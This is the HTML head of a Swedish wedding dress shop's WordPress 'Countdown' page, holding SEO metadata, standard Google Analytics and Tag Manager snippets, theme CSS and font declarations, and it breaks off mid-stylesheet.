

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weddingstoremalmo.se/countdown/
body_size: 51236
content:
<!DOCTYPE html><html lang="sv-SE" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://weddingstoremalmo.se/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://weddingstoremalmo.se/wp-content/cache/autoptimize/css/autoptimize_cf466515069ebe50476e91213620eb61.css" rel="stylesheet"><title>Countdown - Wedding Store</title><link rel="canonical" href="https://weddingstoremalmo.se/countdown/" /><meta property="og:locale" content="sv_SE" /><meta property="og:type" content="article" /><meta property="og:title" content="Countdown - Wedding Store" /><meta property="og:url" content="https://weddingstoremalmo.se/countdown/" /><meta property="og:site_name" content="Wedding Store" /><meta property="article:modified_time" content="2018-12-30T19:20:13+00:00" /><meta property="og:image" content="https://weddingstoremalmo.se/wp-content/uploads/2016/08/dummy-1.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="260" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Beräknad lästid" /><meta name="twitter:data1" content="1 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://weddingstoremalmo.se/countdown/","url":"https://weddingstoremalmo.se/countdown/","name":"Countdown - Wedding Store","isPartOf":{"@id":"https://weddingstoremalmo.se/#website"},"primaryImageOfPage":{"@id":"https://weddingstoremalmo.se/countdown/#primaryimage"},"image":{"@id":"https://weddingstoremalmo.se/countdown/#primaryimage"},"thumbnailUrl":"https://weddingstoremalmo.se/wp-content/uploads/2016/08/dummy-1.jpg","datePublished":"2016-03-31T13:48:41+00:00","dateModified":"2018-12-30T19:20:13+00:00","breadcrumb":{"@id":"https://weddingstoremalmo.se/countdown/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://weddingstoremalmo.se/countdown/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://weddingstoremalmo.se/countdown/#primaryimage","url":"https://weddingstoremalmo.se/wp-content/uploads/2016/08/dummy-1.jpg","contentUrl":"https://weddingstoremalmo.se/wp-content/uploads/2016/08/dummy-1.jpg","width":400,"height":260},{"@type":"BreadcrumbList","@id":"https://weddingstoremalmo.se/countdown/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://weddingstoremalmo.se/"},{"@type":"ListItem","position":2,"name":"Countdown"}]},{"@type":"WebSite","@id":"https://weddingstoremalmo.se/#website","url":"https://weddingstoremalmo.se/","name":"Wedding Store","description":"Vi har din drömklänning","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weddingstoremalmo.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"}]}</script> <link rel='prefetch' href='https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' /><link rel='prefetch' href='https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' /><link rel='prefetch' href='https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' /><link rel='prefetch' href='https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' /><link rel='prefetch' href='https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' /><link rel="alternate" type="application/rss+xml" title="Wedding Store &raquo; Webbflöde" href="https://weddingstoremalmo.se/feed/" /><link rel="alternate" type="application/rss+xml" title="Wedding Store &raquo; Kommentarsflöde" href="https://weddingstoremalmo.se/comments/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-EWP716B5FZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/weddingstoremalmo.se\/countdown\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EWP716B5FZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EWP716B5FZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://weddingstoremalmo.se/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}</style> <script type="text/javascript">window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();</script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/weddingstoremalmo.se","hash_tracking":"false","v4_id":"G-EWP716B5FZ"};</script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/weddingstoremalmo.se\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};</script> <link rel="https://api.w.org/" href="https://weddingstoremalmo.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weddingstoremalmo.se/wp-json/wp/v2/pages/6005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weddingstoremalmo.se/xmlrpc.php?rsd" /><link rel='shortlink' href='https://weddingstoremalmo.se/?p=6005' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weddingstoremalmo.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweddingstoremalmo.se%2Fcountdown%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weddingstoremalmo.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweddingstoremalmo.se%2Fcountdown%2F&#038;format=xml" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPKLZPV');</script>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://weddingstoremalmo.se/wp-content/uploads/2017/07/cropped-IMG_0008-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://weddingstoremalmo.se/wp-content/uploads/2017/07/cropped-IMG_0008-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://weddingstoremalmo.se/wp-content/uploads/2017/07/cropped-IMG_0008-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://weddingstoremalmo.se/wp-content/uploads/2017/07/cropped-IMG_0008-1-270x270.jpg" /><style id="custom-css" type="text/css">:root {--primary-color: #ffffff;--fs-color-primary: #ffffff;--fs-color-secondary: #000000;--fs-color-success: #d9cb99;--fs-color-alert: #b20000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #d9cb99;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:284px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 64px}.transparent #logo img{max-height: 64px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 114px;}.transparent .header-wrapper{background-color: #000000!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:54px!important}.stuck #logo img{max-height: 54px!important}.search-form{ width: 26%;}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #ffffff}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -1px }.stuck .header-main .nav > li > a{line-height: 43px }.header-bottom-nav > li > a{line-height: 4px }@media (max-width: 549px) {.header-main{height: 66px}#logo img{max-height: 66px}}.nav-dropdown{font-size:94%}.header-top{background-color:#000000!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 90%;}@media screen and (max-width: 549px){body{font-size: 70%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 300;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 300;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #f8e7e7;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #f8e7e7;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #d7ca98;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #d7ca98;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #d9cb99;}.widget .tagcloud a:hover{border-color: #d9cb99; background-color: #d9cb99;}.shop-page-title.featured-title .title-overlay{background-color: rgba(10,10,10,0.3);}.has-equal-box-heights .box-image {padding-top: 100%;}.pswp__bg,.mfp-bg.mfp-ready{background-color: #151313}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #f5e2a7!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #f5e2a7!important;}.header-main .header-button > .button:not(.is-outline){background-color: #f5e2a7!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #f8e7e7!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #f8e7e7!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #f8e7e7!important;}.footer-1{background-color: #383838}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #161616}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 130px}.header-vertical-menu__opener {width: 10px}.header-vertical-menu__fly-out {width: 63px}.header-vertical-menu__opener{color: #000000}.header-vertical-menu__opener{background-color: #e5e5e5}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Ny";}.label-hot.menu-item > a:after{content:"Het";}.label-sale.menu-item > a:after{content:"Rea";}.label-popular.menu-item > a:after{content:"Populär";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
